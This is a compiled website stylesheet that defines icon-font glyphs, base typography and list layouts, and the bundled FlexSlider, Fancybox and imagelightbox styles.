.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-weight: 800; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

hr { border-bottom: none; }

hr::before { content: ''; background-image: url("/images/hr.png"); background-size: contain; background-repeat: repeat-x; background-position: 50% top; max-width: 90%; width: 100%; height: 0.55556rem; display: block; position: absolute; margin: 1.11111rem 0; }

@media print, screen and (min-width: 64em) { hr::before { max-width: 95%; background-position: 0 top; } }

h2, h3 { color: #086B29; }

i { vertical-align: middle; }

.heading { font-family: "Rubik", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #333333; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; font-style: italic; margin-bottom: 1.11111rem; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > * { margin: 1.11111rem 0; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

